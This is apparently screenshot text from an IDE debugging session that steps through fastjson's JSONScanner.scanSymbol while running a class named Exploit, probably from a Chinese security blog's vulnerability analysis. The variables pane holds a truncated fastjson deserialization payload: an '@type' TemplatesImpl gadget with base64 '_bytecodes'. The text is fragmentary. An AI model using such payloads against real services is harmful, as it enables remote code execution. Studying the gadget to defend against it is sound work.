 629
630 public final String scanSymbol(final SymbolTable symbolTable, final char quote) { symbolTable: SymbolTable@551 quo
631 int hash = 0; hash: 0
632
633 np = bp; np: 1 bp: 2
634 sp = 0; sp: 0
635 boolean hasSpecial = false; hasSpecial: false
636 char chLocal; chLocal: '@' 64
637 for (;;) {
638 chLocal = next();
639
640 if (chLocal == quote) { chLocal: '@' 64 quote: '"' 34
641 break;
642 }
643
644 if (chLocal == EOI) {
645 throw new JSONException("unclosed.str");
646 }
647
Ant
:Exploit.main()
Variables
this = {JSONScanner@549}
text = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQANAoACAAkCgAlACYIACcKACUAKAcAKQoABQAqBwArBwAs... View
len = 2080
token = 12
pos = 0
features = 132061
ch = '@' 64
bp = 2
eofPos = 0
sbuf = {char[512]@686}
sp = 0
我的安全专家之路
nal Build Event Log